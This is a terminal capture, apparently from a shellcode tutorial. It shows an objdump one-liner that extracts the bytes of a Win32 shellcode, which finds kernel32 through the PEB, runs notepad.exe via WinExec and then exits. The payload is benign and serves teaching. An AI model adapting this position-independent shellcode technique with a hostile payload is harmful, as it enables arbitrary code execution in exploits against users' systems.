 [sudo] password for gaochangchang:
gaochangchang@gaochangchang:~$ for i in $(objdump -D win32-WinExec_notepad-
Exit.o | grep "^ " | cut -f2); do echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1
b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x
8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\
x01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b
\x7d\xf8\x8b\x75\x18\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf
3\xa6\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x
8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\
x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51\x68\x65\x78\x65\x00\x68
\x70\x61\x64\x2e\x68\x6e\x6f\x74\x65\x89\xe3\x41\x51\x53\xff\xd0\x31\xc9\xb
9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x
89\x65\x18\xe8\x82\xff\xff\xff\x31\xd2\x52\xff\xd0
gaochangchang@gaochangchang:~$ sudo vim win32-WinExec_notepad-Exit.asm